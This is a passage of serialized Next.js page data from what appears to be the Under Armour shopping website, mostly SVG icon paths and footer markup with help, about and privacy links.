1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2c:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n33:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L31\",null,{}],[\"$\",\"$L32\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$33\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L34\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L35\"]}],\"$L36\"]}],\"$L37\",\"$L38\",\"$L39\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3a\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3b\",null,{}]]}]\n2f:[\"$\",\"$L3c\",null,{}]\n30:[\"$\",\"$L3d\",null,{}]\n"])</script><script>self.__next_f.push([1,"3e:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3f:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n35:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n36:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$35\"]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$37:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"40:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$40\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L41\",\"$L42\",\"$L43\",\"$L44\"]}]]}],\"$L45\"]}]\n"])</script><script>self.__next_f.push([1,"46:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 